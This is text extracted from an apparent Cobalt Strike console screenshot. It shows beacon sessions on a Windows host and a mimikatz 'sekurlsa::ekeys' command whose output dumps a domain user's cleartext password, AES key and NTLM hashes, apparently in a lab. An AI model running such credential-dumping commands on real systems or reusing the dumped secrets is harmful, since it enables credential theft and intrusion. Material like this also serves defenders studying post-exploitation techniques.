 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
222.187.203.146 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 900 x64 107ms
222.187.203.146 192.168.10.100 1212 jiji WIN-3BFV5JU2Q4A 1212.exe 1004 x64 123ms
事件日志 X 监听器 X Beacon 192.168.10.100@900 X
beacon> mimikatz sekurlsa::ekeys
[*] Tasked beacon to run mimikatz's sekurlsa::ekeys command
[+] host called home, sent: 788081 bytes
[+] received output:
Authentication Id : 0 ; 119410 (00000000:0001d272)
Session : Interactive from 1
User Name : jiji
Domain : YUTO
Logon Server : WIN-U7VV2NU5E5Q
Logon Time : 2023/7/5 17:12:34
SID : S-1-5-21-2017693652-641107606-3137572712-1603
* Username : jiji
* Domain : YUTO.COM
* Password : admin12345
* Key List :
aes256_hmac 7cc555de102bec07546d81dae16277f0b98a3131bb14aecf85c98fa1e2d84316
rc4_hmac_nt 7318e8f414ef81ab25ff59e47ca04b4b
rc4_hmac_old 7318e8f414ef81ab25ff59e47ca04b4b
rc4_md4 7318e8f414ef81ab25ff59e47ca04b4b
rc4_hmac_nt_exp 7318e8f414ef81ab25ff59e47ca04b4b
rc4_hmac_old_exp 7318e8f414ef81ab25ff59e47ca04b4b
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-3BFV5JU2Q4A$
[WIN-3BFV5JU2Q4A] SYSTEM */900 (x64) last: 107ms
beacon>